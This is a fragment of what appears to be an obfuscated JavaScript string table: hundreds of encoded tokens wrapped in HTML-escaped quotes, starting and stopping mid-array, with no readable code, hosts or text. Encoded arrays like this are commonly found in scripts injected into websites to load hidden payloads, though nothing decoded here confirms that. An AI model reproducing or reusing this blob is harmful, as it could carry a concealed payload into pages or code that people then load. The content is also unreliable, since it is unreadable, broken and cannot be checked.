i7W6yXWRhdR8kzW77cUua&#39;,&#39;D2XPWQ/cHWj2cCkW&#39;,&#39;W7BdS3SpW4npxxZcOSkOnbpdLhZdRGpdRSk3cCoDW4v9jCoZ&#39;,&#39;nrLQW5bkW5BdQCkUq3flWQ7dTuHq&#39;,&#39;kqn2W5v4W4NdR8kQ&#39;,&#39;x8ogWPa/dsNdHCkFiSk6uL9wWQuLWPO&#39;,&#39;W5BdTx3dTYNdNCkKWQ/dP8oTfa&#39;,&#39;lWBdUMVcKwCxCmoPWP5yCxBdNW&#39;,&#39;CCkhWOlcPCoJW7KG&#39;,&#39;WPLna8kGW7C&#39;,&#39;WPWCDSoK&#39;,&#39;WPOpW6K3FSoxW6e&#39;,&#39;kHKIW6iOWRhdR8ki&#39;,&#39;w2OHW4VcN2tcQCkjamklhSkndfm&#39;,&#39;WQ/dRxWfWOfmfgFcVSkOobVdIa&#39;,&#39;W6fHW4lcMG&#39;,&#39;WRHoWQX2smohWRrhqgCtWPhcGmkdWRHj&#39;,&#39;E8kdy8kEqehdMSkZmSoY&#39;,&#39;wSkvWPa&#39;,&#39;WQ3cQCoeyrmRkW7dKSkliq&#39;,&#39;W5OWqCofrmk/CdpdJL/dTCk2t8kQs8kV&#39;,&#39;A8kBWQS&#39;,&#39;z8kDWPpcNxZcNCotW6VcMmkRWP9vtCkRtLCq&#39;,&#39;kWrR&#39;,&#39;ore8rq&#39;,&#39;vd8Op8orbSo3W7ddJ8oNsW&#39;,&#39;WRjWFta&#39;,&#39;tSodWPOtgbNdMCkh&#39;,&#39;FmkfE8klca&#39;,&#39;ySk8W75KW6RdL8k6W4hdIZzTt3n9WRf1dSkqF8kzWPBcHConiGVcQ0tcH3RcJCoPDmo3E8kdCsX4rmkPWOhdOmkoW7tcNGuAW6xdN8o+aYlcVMv3iXFdM8kjmSo1W4/dIf/cJ8olW5xdR8o9WP8FWOFcIczCwcpcKCoIWPe9iSoYWOFcR2f4tmozWQpdP35TW5VdHSkSvgH9W7ddQZHCpdddQti5WQ1rW6GiWQKrWQGyW6H/mmoLmhe8WOldGb/dVcTKW5NcKSogWRFdQHbHW53cVmoCW4tcSuJdHGNcGN1hbmkNmK7dK8oKy8oYWQpdS8kBW4pdH1pcPWeckSo4WQu/t27cTr05xuLEWRj4w8kFheldV8kQW78mWPldSSoyDSoJoqbLfcbzWQ/dTf8WatWIWO4TW7NcNSo7WQKStbBcGb7dMSk+x8kUwYCZoSoQBx3cKCodWO/[base64]/[base64]/dLcRcJmkxWQNdKcFdMYCxWO5BWOZdIxmGWPuAWRv3WQRcUslcIXddQhuDWQBdNCkBD8ozWP3cI8kptGruASo/imolzCoXymogDI9+uJRdQwddQfJdHvPMWOBcLWZdLSk3W4hcUCk+WRuOexriWPlcNCo5capcTwVcO3SLWQ3cS8okW4PGDSkGW5ZdKqBdL0eTW7qUW5mCsJxcQur2W41aW6mlWONdHwZcGCk2W7XCWRSmW5FcJCkQcMRdUqPbWQ5zWP/dS8ksWQRdIYNdNtalta7cMmk6hSo3W5Pzsg/dO8oMi8kiaKddLMypiIJdPtpdKCkRWPRcPmocw8oQECk0W6L1W5Crl3xcJ1GBWQ/dS8kcCh/cVM7cKCojzLywW6SqixpdMXVcISk9fCk8cmo0hmoyk35xrv7dM8oHWRzLuuTmWQZdSbhcQ8ovWQTxWPuDWRTpWORdUuqGWRiOFmovd8oyW4VdSNv7WRpdPb3dHcT+WOddJCoZW7DLvb/dK8okiSoFW7aFzeRcGmkoFmkjW49oW6q8omkLW7D+W4VdItWkpSk3eaDiACkKW6JdKmoDWP7cQcDka8kfWOpdMmkXfq&#39;,&#39;WQpcUNqhW5GfxZhdMmoTELRcMJVdRK7cR8oVqmkqWOXOlSo7yLtdOCkIBuVdMbZdNYxdLeldRtbkm2JdUGNcNaj7W5fXWR3dTXOYWR/cOCkZWROUwZaGW5/[base64]/cLJHMm8k6WQbjvIyKWOXowJNcJCkbaSkVWPGwAmkIWO0tjxHoDCkuWPSYfLSTWQBdPuGEW7fHWRj4AXbmmJddMq&#39;,&#39;cx3cJdNcSt/dR8kZWOSHmSkpms0KlCoYcCkKCwyCA8kVbG&#39;,&#39;w2OHW4FcH2tcQq&#39;,&#39;WQRcP8ouztaHnG&#39;,&#39;q8krWPddPcxcUCkZW4DPomky&#39;,&#39;lWldO0VcRNiFDG&#39;,&#39;mNSrWR4&#39;,&#39;WQ/cTSoq&#39;,&#39;W57dHxGcW4jrlx/cS8k0pWJdUxpcQW3dPmkmdmoFW59I&#39;,&#39;tfxdPG&#39;,&#39;W7SIxrbTW7vFW7FdIepcLsO&#39;,&#39;W7z0W5pcJmkiWOLCWPzT&#39;,&#39;A8ohWOfGW6pcGZVcTNtdLSo2W6ucWRC&#39;,&#39;WPWSpSkcqsdcVb8&#39;,&#39;kuFdKdGdseZdOSk8&#39;,&#39;C1yz&#39;,&#39;jCkCW6Do&#39;,&#39;W5JdO2S&#39;,&#39;d8k1mSoUW73cJSkPxJ58dmofaGqdcG&#39;,&#39;ymkAWOdcTW&#39;,&#39;W7P2W5VcKCklWRbb&#39;,&#39;BSksDSkog1xdQSk2nmo0W7BcK8oc&#39;,&#39;aSo6WORcJmkGaILkCCkGW4JcJSoFWPpdSa&#39;,&#39;iq3dVvRcNg4wCmoJ&#39;,&#39;C8khW75ypa&#39;,&#39;WRVcKb0Cevu&#39;,&#39;W53dL8oCeCkVmW&#39;,&#39;W6ldQwy/W4Lacq&#39;,&#39;WONcO8oujdaWiXldKSkVmq&#39;,&#39;lWnRW4vOW6ZdKSktBG&#39;,&#39;WR10BYCN&#39;,&#39;l8oFxuxdVCoGWO4&#39;,&#39;BGC4qXZcVGfnW7nKW4JcTtWu&#39;,&#39;eXLPFJJdNaC&#39;,&#39;nXyUW7C&#39;,&#39;pbL3nG&#39;,&#39;W609sXq2W7fi&#39;,&#39;W4/dUN/dOsm&#39;,&#39;sepdOCksWRufwSkjW7bbA8ojv08&#39;,&#39;emokW4iM&#39;,&#39;eSkeW7LV&#39;,&#39;dCofl8ojWQhdNrr5WO/dI14JWOCQ&#39;,&#39;W7O7zq&#39;,&#39;WOXqfSkPW6e&#39;,&#39;[base64]&#39;,&#39;W6GUyr3dGmkvW6FcRmk8W6vC&#39;,&#39;jqfSW4v0W5a&#39;,&#39;f8o2W5pcTSkGcdy&#39;,&#39;lSkoW7PLW7JdNq&#39;,&#39;rSkbWO3dOH/cHCk4W59PnCkyhJS&#39;,&#39;ngTmWQZcH8kQrmoIgIRdRIm+sG&#39;,&#39;zg9HWRlcGcLLlCkX&#39;,&#39;W6D3W4FcKCkF&#39;,&#39;pmkJlCoS&#39;,&#39;jCkaW7fvhG&#39;,&#39;WR3cS8oc&#39;,&#39;WRyCFu9/WRjPWP8J&#39;,&#39;WO8lB8oYcfdcU0q&#39;,&#39;FSkez8kvfgpdISk2nmo6W6FcKSoe&#39;,&#39;zSknW6K&#39;,&#39;narIW4HU&#39;,&#39;WQ8fW64B&#39;,&#39;oCklWPpcJdtcISorW6/cMmkRWO8yt8kSdHLpW7C&#39;,&#39;w3bTWRldLa5Lc8kIWQ1ADW&#39;,&#39;g8owue7dTSoNWRnslW&#39;,&#39;WOexymo1ghhcGw5l&#39;,&#39;s0pdS8k2WQWmq8k/W7Dpta&#39;,&#39;EmkyzSktbq&#39;,&#39;WOryf8kP&#39;,&#39;W7ldQCotDciQFa&#39;,&#39;W5JdKCouaa&#39;,&#39;rmk7WOqOWQPpWOb7&#39;,&#39;amkRj2jnpx/dHY7dGW&#39;,&#39;bmoYW5tcLmk2dcK&#39;,&#39;mmkcW7LH&#39;,&#39;vSk6WPq&#39;,&#39;WR1dWR4&#39;,&#39;W6hcMXW&#39;,&#39;W4GGrmoYrSo3FdpdRa&#39;,&#39;W6G6Dt3dMmkuW4RcSmkzW6blCSoBWO7dJHW&#39;,&#39;k8owqgldVmoHWRLxp8kmiSkgfmkirHFdMaxcISozAq&#39;,&#39;ELagDCoQdSoGW5rgW5y&#39;,&#39;WQicDuHP&#39;,&#39;cmkOnvrelf7dHYBdG8oDWRdcVCk0&#39;,&#39;dSk9mtW&#39;,&#39;W4JdM8ocemkNB10kWR7dHmooW7NcOsy5WRiw&#39;,&#39;E2a/W6e&#39;,&#39;xwSXW4VcHwtcQSkyiSkwl8kaifL9W4S&#39;,&#39;jCoqw04&#39;,&#39;j8k0p8oMW7dcMCoT&#39;,&#39;WQ1WBW07W507&#39;,&#39;rmolW5eNoaNcPCoFFgFcMSkjamosvfmyrrpdT07cLCkwWRJcIqJcI8kpuMGHW4VcJCkiW7j0W6lcMXBdTfWtyCkzmCkCW6xdJCkqWPXqW57cUg9vW5VdHCoPW6q/WR3dSmoNi03cLSomeCk4gCokWQ/cG8kUzLdcLY/dICo9bmohDgtdK2S6emoaW450WOyblSk6tmoOd8k7W7nOW6ewWPWIWROjeCk9W6OPWOfSuSkel8oDWPGSW6T8EZjmsvLnjGznvI4bD8kpBCoPBqvOWO7dI2pdSCofW63cKLJcHmoFc8ocW5TnkrXlWOtdL1rdW7ZcHSo/WQ/dLCkNW4FdImoEWPrAlrOIW6NcIfTGDqNdLq0hWRtcSxpcMmkgySoODaWzW7WFWQXgW6pcOSkBw8o+W4CXW4ZdLvtdO8kcW7r7WPxcINWStSkTWQKTl8kBiapcJSkxW6jZqhrcsb5AiSkiWQy6lSoWW53cJ8ocWOHNymk7W5/dTmo8f07cHrhcQSk1W5JdICkQa1RdNSoVW7tcT8oqx1RdRhvpg8obBCk9wdmtWR/dRSoAWPZdLGmUb8khWQKQnvuWW6iQWO7cI8oXWQXiWQZcTKCyWOZdGhBdRCoGmKKlWOLSmmosbSknW47cTctcSSkuW7VcIKJcPCkHWP/cKMddKSkxWPtdIr5AvSkYn8owe8kurc11pG/cT8oRW6/[base64]/hgTaCCkgWPesWQRdJsPgW5VcTSkra8ohbgztvmk9lCkiW7CWBmoZWPxdG3tcLNmiydakagDsmmossGicW4FcUCorW6JcGCk3wH/cNSoJr8o6WRZcVZGCt8okWOLOla&#39;,&#39;FSolW7zMW7RcHCoVWPddL3zSwNvMWRfPdCk4k8orW5/dLSodCv/dSGJdGNtdICkGj8kNn8ockdf/cSoMW4/cPCkjW6/dIK1pWRNcGSo1cJ/cQvqLtfRcNSohzSkgWOBcIHpdHSkfWPldOCkUW4TgW4VdJsGyexddGCkUW5b4mmkXWOJcTtOks8oBWR3dJx5TW5VdHSkSvgH9W7ddQZHCihNdQxfPW6ngW7jdWRu&#39;,&#39;F8owWPrxW7S&#39;,&#39;WR3cLaiuaKq&#39;,&#39;bgpcVCkZCCoVW6dcRa&#39;,&#39;WR/dLxOUk8kiighdOSooW4ThfCos&#39;,&#39;W6OKaGuJW6fiW7BcIKVcJ2KF&#39;,&#39;W78OwZaUW7fwW7BdIvNcPhW6WOq&#39;,&#39;g8kOowvRjL3dLI3dMCoR&#39;,&#39;W5JdKSozamkKnwK&#39;,&#39;A8kuzmkggfZdM8kjomoJW7y&#39;,&#39;gHX+fIFdLa51WQPJW5ejsCkFWOnV&#39;,&#39;lKiaWR7dT27cVmk2WRZdTSoqnSodadawW7aQmXRcMr5lcSktAW&#39;,&#39;W58Xq8oHr8k2AG&#39;,&#39;ASkhW7HgnSkcgW&#39;,&#39;WPG6sSo0w8k5EYNdTLpdTa&#39;,&#39;o8kvW7a&#39;,&#39;ymkbWPtcVSo1&#39;,&#39;F8owWOXjW6O&#39;,&#39;s8oqWPG&#39;,&#39;W7r7W5e&#39;,&#39;repdRmkZWRyxwq&#39;,&#39;acO2&#39;,&#39;hCo8W5lcJmkXat5okSo3&#39;,&#39;t8kSiMvbp1y&#39;,&#39;W51Ymmk2r8o0&#39;,&#39;eCo9WPTvfYxdHCkab8k9r0qC&#39;,&#39;W6OYCaVdNCk9W43cT8kH&#39;,&#39;W5SmdmkkW6zuoSok&#39;,&#39;WPmMoCk7qc/cPri&#39;,&#39;hCoYW4q&#39;,&#39;pCkcWOtcVmk9W749tSkA&#39;,&#39;h8oDW5mcDWRcOSoEyKVcKSkYuCkzar1Cn0xcOHO&#39;,&#39;fCozW58PDrBcTSoFBW&#39;,&#39;W5/dUNFdOq&#39;,&#39;WOiwz8o+&#39;,&#39;W4NdL8kDbSkMlKmgW6hdMSoiW6xcSW&#39;,&#39;WRnWAdCUW58Z&#39;,&#39;Fe/dSSk5W7Kjwq&#39;,&#39;xCooWP0FftJdSW&#39;,&#39;muBdNsmCwq&#39;,&#39;nX5AW5DZW4ldRW&#39;,&#39;lr43W74x&#39;,&#39;W4qRyHhdJq&#39;,&#39;WQesCrf6WPnKW58VWRC&#39;,&#39;e8o/W4BcJmkNitjCka&#39;,&#39;WRirCvK&#39;,&#39;ECkAWOtcVa&#39;,&#39;W7SHrHaSW6bJ&#39;,&#39;rmk7WPeUWQbj&#39;,&#39;WRb0DIe&#39;,&#39;yeOhymoik8oMW4btW5NdH8oNwCk/W6u&#39;,&#39;mKJdLdm&#39;,&#39;b8kUWOG&#39;,&#39;nmkBWRzpW4dcUva&#39;,&#39;lmofoCo+WRJdMqTL&#39;,&#39;lSouEu/dT8oX&#39;,&#39;vmkyWOFdSq0&#39;,&#39;o0ZdJr4Fsv/dVq&#39;,&#39;W7z3W5ZcNmkAWRe&#39;,&#39;W4L0eCkSrG&#39;,&#39;W7X7W53cKq&#39;,&#39;FM9HWRi&#39;,&#39;mCkeW7n/W6ldNCk+WP3cG3XWuM56WR93h8oZmCoDW5pdNCodAL/dPGG&#39;,&#39;dCkqW6LngSoDW5xcISotWQea&#39;,&#39;W6ddQMuoW4jCpNVcU8kHpG&#39;,&#39;lHzZpsldHqfTWOO&#39;,&#39;nX05qWa&#39;,&#39;DSkBW69gimkJdCohWRxdVSoRgCkmiSozDG&#39;,&#39;BmkDy8kuhNZdHSkPjq&#39;,&#39;kmkoWQfuW6ZcLKjAW4zyq8koW55yxq&#39;,&#39;vmkyWONdOXxcMSk0W4b4&#39;,&#39;F8onWPHa&#39;,&#39;keddJtOv&#39;,&#39;l8kyWONcGd7cN8on&#39;,&#39;WRSFAfL8WP1S&#39;,&#39;oGiXW6axWRddTCk5W7RcPvmYfq&#39;,&#39;jw0pWQ/cJ8kTtSo+&#39;,&#39;wuyMFdJcJ1WUWPv6W4mteSo7W4y9W4xcTqVcUSkhnN3dOmoEWQFcHu86xmkcs2ddTSkhaMyjWRm7qmkxotFdM8k3rNbjvtaVW63cMCkIW4BcVmoXW5FcRvLDAKdcPmoUoclcKSkhvZ4oxM4iW6nSaSoJf8kSWQRdJmkdW4WZW7PSsXxdO8kYW40N&#39;,&#39;W4TNfmk0&#39;,&#39;p0xdLIuv&#39;,&#39;WQezAfbP&#39;,&#39;ec4HoSofeW&#39;,&#39;d8k1mSoUW73cJSkPwsb0cCot&#39;,&#39;W7ldV2e7W4nre2FcT8k/grVdIM/cUXZdQG&#39;,&#39;uZyNo8okhSoB&#39;,&#39;tepdVmk7&#39;,&#39;CLWB&#39;,&#39;W7pdTwafW4G&#39;,&#39;WRJcQComCs4H&#39;,&#39;lexdMc8&#39;,&#39;p0BdLYirvupdVq&#39;,&#39;W6fXW4BcK8kE&#39;,&#39;l2WcWRFcM8kGrCo+&#39;,&#39;p8kkW6nPW6y&#39;,&#39;qmkDWOBcVqVcUCkRW5PImq&#39;,&#39;W63cOSofDYGNlG/dHCkHDCoIFbiaaazFW4S&#39;,&#39;WOeAyCo+&#39;,&#39;nHuXqG0&#39;,&#39;W4WiDYedW4z+W5i&#39;,&#39;W7uSvW&#39;,&#39;WRhdNx4zkmkBkga&#39;,&#39;CuOgWQVcVeVcV8k5WRS&#39;,&#39;iSk1nmoN&#39;,&#39;tuRdOmkL&#39;,&#39;nutdNG0dtK7dKW&#39;,&#39;WPNcTmkqrCoQyrbdW6ZcLSkbWQVdTMCQWRbujGiCW7hdNSkzW5VdSmkJW5qgFmkrEmkyx8oXW4mZichdTMVdPCkYt8ksbZNcTrH7WRn8ySkAlriMW4uWWRCzdfBcR2zFWOZcScNcJ8oEW61WnM7cG0hcKSkbWOFcQSoLWQWcW75kaSoOWRHVn27cRL0/WPJcJGlcLvPQWR5ejCoZWOLYW6VdL29AWQpdV1hcO3VcTCoOwhvpW58lgXVcLCoRWOZcGrxcKSkSoCo6WRxcGCoDWPJdVd/cGmoUWQhdIMa7W4/cUNLacCoJW48Sax0JW5VdOCkjx8oaW5WfWPv2CmkYWP7cGmofWQXSWRP5W5hcNSkGWQxdTZCslMHnaSkmW4KaWR3dRSozWPVdT8olWOJcGCk8bCoZF8k7FqNdMe0&#39;,&#39;W6q/Aq&#39;,&#39;AmoqWPrcW6JcJZJcTa&#39;,&#39;Dxb4&#39;,&#39;W5CXs8oNrSkY&#39;,&#39;W6VcGcjlDCoCEcJcRmklWRGo&#39;,&#39;W6WZCbhdGG&#39;,&#39;ACoyW6OrWRJdUXbdW4X4tSkqW7W&#39;,&#39;uJFcNbtcPNxcTG&#39;,&#39;WQJdGMSDiSkdouddQCoCW6Hlmmoc&#39;,&#39;WPSfW687A8orW6q&#39;,&#39;W70Xyq&#39;,&#39;xMH4W7JcMMxcOCkd&#39;,&#39;W708FfxdGmkuW5ZcSa&#39;,&#39;marHW4v1&#39;,&#39;WPqjW7iq&#39;,&#39;W60/qW&#39;,&#39;BmkDBCkucepdMW&#39;,&#39;dmkLjhjdlfC&#39;,&#39;AeDZW6qA&#39;,&#39;W7z3W5ZcI8kEWR1bWOH8sSkc&#39;,&#39;F2vX&#39;,&#39;W64IqWaVW7e&#39;,&#39;W7/dS2Sfm8kyp33cRmo9W6zknmoFW6K+tSovACo0W5FcVJ4OhmkAn8o6WRFcJSk/FSkaWRFdNunsWRNdTCk+gCkiWO1jW6hcJmkYECokW7NcNHa&#39;,&#39;jqldTG&#39;,&#39;vJmIkSobga&#39;,&#39;FgvHWRVcNdG&#39;,&#39;nbuVua3cOW&#39;,&#39;WRNdLgOUmCkii3ddGmotW7PkoCoyW69R&#39;,&#39;WPHCf8kJW6r1&#39;,&#39;W4VdTNBdQZRdJa&#39;,&#39;orBdQ1ZcHfeFECoIWOLUz00&#39;,&#39;c8oDW5mqAHdcVmoFEvhcJa&#39;,&#39;hSojl8oGWQG&#39;,&#39;rmkxW5qWErhdSSkWkWxdLCorhCoqrfmusKtcQbJcMa&#39;,&#39;WPalW6u&#39;,&#39;WR3cTxecW5OgqtZcTSkKletcSdVdRK7cR8oVqmkqWOW7B8oZzepcU8kvBX/cKfxcJcVcHapcOZ0vz07dUG3cGHqOWOC+WRddTvy1WQxcMCk2WQX4sW&#39;,&#39;cx3cJdNcSt8&#39;,&#39;WPJcLamyg0ZdThGJhmoMW6xdHComW60J&#39;,&#39;WOG7j8kdrYZcGXipWOxdIM5T&#39;,&#39;uSodWPyFfW&#39;,&#39;oSkZCmo+W7JcJCoGmd17gCkBhaicaG&#39;,&#39;WRPGAq&#39;,&#39;W5j6e8kTsW&#39;,&#39;eCoBW4GU&#39;,&#39;W45MumkVtmo9WRGyWOxdPq&#39;,&#39;lCodra&#39;,&#39;ygL8WRdcKq&#39;,&#39;WOD7vSoWu8k0ia&#39;,&#39;BSofWQneW6pcKZm&#39;,&#39;W4RdI8ovf8kZeLupWQNdLCovW6tcPa&#39;,&#39;wLtdUq&#39;,&#39;W4SHvSoO&#39;,&#39;vColWPOE&#39;,&#39;W4CXFX0&#39;,&#39;n8keW7G&#39;,&#39;iCk0m8oSW6pcO8oDub4&#39;,&#39;W4VdThK&#39;,&#39;eSo0W6RcKmkWca&#39;,&#39;nr9M&#39;,&#39;DumDWOhcO2JcVq&#39;,&#39;W41YhW&#39;,&#39;W5RdMSouimk8jf4xWOddN8osW7/cSYKUWQ4&#39;,&#39;WRqtAfv6WPK&#39;,&#39;W6tdKJaUp8kDjhBdQCoEWRurpSki&#39;,&#39;jbeUxbZcUb8&#39;,&#39;W5LlpSovjfVcPuf9&#39;,&#39;WQTpWQLxF8orWP5sEg81WRFcQq&#39;,&#39;FLCgECo1mmoZW5vw&#39;,&#39;r2TX&#39;,&#39;WPWwFG&#39;,&#39;W4W9s8kTx8k1Ac7dRfe&#39;,&#39;y8khWOJcPmo1W7iMBSkgCMGFErC&#39;,&#39;W4VdJmove8kVl0qNWQNdKmoaW77cUJm&#39;,&#39;wdpcMJFcRM/dQCoNW5KNC8kiosu5oCo1g8oZEgeqymoLtbRcRmkiESoaW4lcG8kUW704h1zOWQLwW43cImoZDrjRWP4vgmo2W4ZdVszsBCkeW59XqCkmg3bGhmkaW6DVW5BdH8oGyCkOWRxdVuW&#39;,&#39;hmkOnvHClf4&#39;,&#39;omkoW7fRW7VdLmk5&#39;,&#39;pmklWPVcIt7cL8orW60&#39;,&#39;rmkbWOO&#39;,&#39;WRWAW60n&#39;,&#39;x2m0W73cGe3cRCkFgG&#39;,&#39;may4qq3cUrTUW6uVW5NcOtCf&#39;,&#39;cbz7iWVdNG5K&#39;,&#39;W5JdT38&#39;,&#39;jqldVG&#39;,&#39;WRxdN2aFlW&#39;,&#39;ye9eWQNcP33dVCkXWQBdQCkb&#39;,&#39;xd8OkG&#39;,&#39;ch/cUCkUrmokW6xcULS&#39;,&#39;pX4TW7y&#39;,&#39;nmkjWP/cHq&#39;,&#39;dmojn8oP&#39;,&#39;W6W0xXa&#39;,&#39;leJdJcuv&#39;,&#39;a8odnmoI&#39;,&#39;WROfW7izzSox&#39;,&#39;W5L8eCk8&#39;,&#39;A0pdTSkYWRqcuSkE&#39;,&#39;fHD+jJ3dLa&#39;,&#39;suNdP8ksWRGdxW&#39;,&#39;W5G7qCoL&#39;,&#39;WR5pWRX2uSohWRDwyNOIWPZcRmkj&#39;,&#39;ueOAFmk4CSkPW7SsW43dLSo8rmk8W6jkW5ZdGIpcV8ktWQFdNI7cVu3dUwTXWPGxkSoMWQu5W5tdQaRdUGVcOCk5WRbKWPtcRcRcNmkbW7hdPCkWgMtdHSk+W48YD8kWWRidqCoMWPNdUmorfrmlAmkBf8oZWOXIu2tdGmofWQb6jq&#39;,&#39;ygfQWP/cMcnKaq&#39;,&#39;CCksWRVcS8o8W6K3&#39;,&#39;CeCBWQ3dUNNcUCkJWQpdOa&#39;,&#39;WR/cS8ofDJOxjWZdG8kPiCkJAG&#39;,&#39;WRn0yW&#39;,&#39;yMLSWRNcMW&#39;,&#39;wCkvWOxdTq&#39;,&#39;WR15DdCQW4SI&#39;,&#39;W4xdLvGOW4nwcxBcVmk5fHxdM3/cQWO&#39;,&#39;E8kbWPNcOSoJWQz9bCkuy35eCGZcIGxdLYODW7nuWRpcM2XBB8kHW4OZW7dcTCkNWPZcTa&#39;,&#39;fX18jW&#39;,&#39;obL0jtddGG&#39;,&#39;p8ohtuZdTG&#39;,&#39;tCooWP0zhG&#39;,&#39;WOD7qCoPrmoK&#39;,&#39;DdDuW7FdJSo1eCk9qsFcS3nP&#39;,&#39;DvCeDq&#39;,&#39;zSk+nmoQW77cHCkNBJDXgSovba4i&#39;,&#39;nCkCWP/cJY/cVCoqW6tcJCkXW5aA&#39;,&#39;tSk2W4y&#39;,&#39;ovhdNdu&#39;,&#39;WQdcNWWxhuldUG&#39;,&#39;q8kSWPKX&#39;,&#39;xepdP8kIWRror8kEW7ftqmoCEWxdLt4LW6XOlG&#39;,&#39;cG1/isJdOGvTWOnPW5ysxSkWWOPX&#39;,&#39;WQZdIx4o&#39;,&#39;l8klWPVcKNhcKmoqW77cGSk+WO8tvSk9&#39;,&#39;CuOaWQ3cUxNcIq&#39;,&#39;xmouWQGzw8oqWOldI8kFW619cCoCWOJdObmOtSonWO3dMMRdQ8oMa8oyWQuoWRCEW58Vb8k1duBcM8ky&#39;,&#39;WQejBfK&#39;,&#39;iXG8rbVcMWzzW7q&#39;,&#39;WQ3cQSojzYG&#39;,&#39;nb4T&#39;,&#39;W6O/FrS&#39;,&#39;W6ldTNWoW4jmjq&#39;,&#39;W6n5W57cISkE&#39;,&#39;W6u7FX/dMSkz&#39;,&#39;kCk+oq&#39;,&#39;W7H3W4FcJmkEWQfAWPj3&#39;,&#39;dSojlq&#39;,&#39;WRNcNGmoguq&#39;,&#39;fSozW4OL&#39;,&#39;pCkcWR1f&#39;,&#39;Eu0hFG&#39;,&#39;qKSbASo0pmo9&#39;,&#39;WQRcGX0ubG&#39;,&#39;WQizW68D&#39;,&#39;fJpcIZpcSYZcTCk4WPa6&#39;,&#39;h8kHigG&#39;,&#39;zYbHWRlcKIv5dCkHWRS&#39;,&#39;ACkDBCkihW&#39;,&#39;WR3cMeiEeeJdPxu7gSkOW5m&#39;,&#39;WR9xdSkLW6z8kCoIBsmUbmoMW7bika3cTCkzW6VdQHldHCkWemkLWOH6W77dRSoQ&#39;,&#39;WQ1pWRbh&#39;,&#39;WRGHl8kSrw7cSrGdW4pdMfP6W5K+W73cMCoNFYlcMSocCH7dNSo9W4ahWQxcRhRdIYpdO8kfW6iYW7RcJs1M&#39;,&#39;WOLwhSkP&#39;,&#39;WQRdMwKdmW&#39;,&#39;jqyVwbO&#39;,&#39;uw4L&#39;,&#39;bSo6W4pcMSk7&#39;,&#39;kaqCW7WBWRNdQCkz&#39;,&#39;W5RdOx7dPtJdJmk2WQRdPSo0gCoJW7y&#39;,&#39;Eu8hWQW&#39;,&#39;WOyyy8o1&#39;,&#39;m8kwWONcNZlcN8osW68&#39;,&#39;ESoVAmkLWRhdMSk6l349r8kf&#39;,&#39;q8kNWOa5&#39;,&#39;h8oDW5mjBbRcOq&#39;,&#39;hXLUmG&#39;,&#39;W7VdLImokSkmjgG&#39;,&#39;ymklW75XnCkvbCooWR7dQCoDd8k3bW&#39;,&#39;W7eJqraWW5XEW7RdGexcKG&#39;,&#39;hmkOjhO&#39;,&#39;WOjqhSkOW7D+&#39;,&#39;iGXXW4fPW4hdSG&#39;,&#39;WOKGlCkNwG&#39;,&#39;EfSr&#39;,&#39;lSkoW6r/W6ldJa&#39;,&#39;l8kCWOdcTCkWW78+s8kqzZriyqRdH0ldId1qWQ0z&#39;,&#39;rWTQmJ/cKqnTWOD5W5fadSkyWOu/W5S&#39;,&#39;lKZdLtmrt0JdNSk/WQTGEXRcMCoQW6VcMKrwF0e&#39;,&#39;CuCfWQS&#39;,&#39;gHz0pctdNWnK&#39;,&#39;WRPlWRXqvG&#39;,&#39;oSk7m8oTW77cHG&#39;,&#39;WQlcO8ogCa&#39;,&#39;zSkFBSkoa1u&#39;,&#39;x2m0W73cGe/cPCkbcW&#39;,&#39;pr4WW6iEWR/dUa&#39;,&#39;WQZdKx0ajCkmpW&#39;,&#39;jWLHW6vSW4hdQmkQBN9zWQ7dUuLBWOS&#39;,&#39;wmkvBSkGW63cIuOUW43cNYrP&#39;,&#39;CSkBWOpcVCoLW7iXt8koCwCEzG&#39;,&#39;WO4qymo0&#39;,&#39;f8kyW7fyw8kJW43cHSoAWRK0rmkzW5VdOhTHcSkiW57dMJ7dVCoKqSoWW6aiWRCwW4i7sCk3c0tcMCo0W53dLHi1kx0&#39;,&#39;vJpcNdxcOg7cOCkU&#39;,&#39;xupdTSk4WQSexSkcW7K&#39;,&#39;teNdU8kZWRWormkjW7O&#39;,&#39;WO8WoSkQ&#39;,&#39;lW5QW44&#39;,&#39;p8khW7z5W73dTmkKW4hcGW&#39;,&#39;kmkzW75N&#39;,&#39;z8olWPTb&#39;,&#39;WQhcNHG&#39;,&#39;W6vdWQvuhSorWQHqmsW&#39;,&#39;WRxdMwa&#39;,&#39;WRVcTmom&#39;,&#39;WQyyC0S&#39;,&#39;W4XWcCkTsSo/W7iB&#39;,&#39;W6GXuCo0w8k0Etq&#39;,&#39;WRZcHryxeq&#39;,&#39;vgOT&#39;,&#39;gCkTWPuOWRDiWOLVq1rHfCoSdryDW73cGhOjWQiYgw8&#39;,&#39;WQZdKwKLjSkaka&#39;,&#39;W7b2BZXIW5uZWPSO&#39;,&#39;WOiSk8k9&#39;,&#39;kW/dR13cJK4tzSoZ&#39;,&#39;WQeFufn7WPL6WReNWQFcJG&#39;,&#39;rIBcKtZcOG&#39;,&#39;u8kvWPZdSrxcS8kP&#39;,&#39;W6u7DWW&#39;,&#39;xtuQk8oidW&#39;,&#39;W6DXWP/cJmklWQrhWO51tCkzWQeTlIuyAKqI&#39;,&#39;WPWAW60&#39;,&#39;g2hcVCkRuSoOW7JcJuRdGX83WQldNa&#39;,&#39;W6WStq&#39;,&#39;eSonnW&#39;,&#39;WQyezvbP&#39;,&#39;hJfPWQhcMJ8&#39;,&#39;zrmQW6rsWR3dRCkmW6JcPaL1fmoJeeldJvRdNCkMWOmOpmkVW6tcH8kisfpcM8kSW4xdOf7dGc86b1dcOSkIFuddHcJcGCorW7RdI8oSat5uW7tcTgBcSNKGsfGqCSoTWR1gk15tW6BdQW&#39;,&#39;wg4HW68&#39;,&#39;mmkgWPNcS8oIW6G/t8knysLezG7dIbFdIcPb&#39;,&#39;W44Msq&#39;,&#39;WPXXgmkQsmoYW7KhWOxdUKxdKg13qtRdKb46&#39;,&#39;iSoCqW&#39;,&#39;oSkcW7T+W6VdIG&#39;,&#39;W6SXzqZdGCkC&#39;,&#39;WO8pW64xCmoBW6ldMW&#39;,&#39;yfajymocnSoNW5u&#39;,&#39;Fmkeya&#39;,&#39;WQ18FcOgW5y&#39;,&#39;m8kBW7jK&#39;,&#39;pry3W7mbWRVdTq&#39;,&#39;BSkBWP3dOKBcSSk4W4bNiSkdawuuW6tcNmodW6BcOCkou8kFicBdHSk3W7ddHupcTSkVkmkcW4akW7RcS192tmkQWPDoya&#39;,&#39;na0TuG&#39;,&#39;pmoFvvK&#39;,&#39;WQPNEIO8W5q3WOe4F2K&#39;,&#39;W6D9W5ZcNSkwWQa&#39;,&#39;rJRcHYC&#39;,&#39;EeKaWQy&#39;,&#39;nbG2W6exWRldP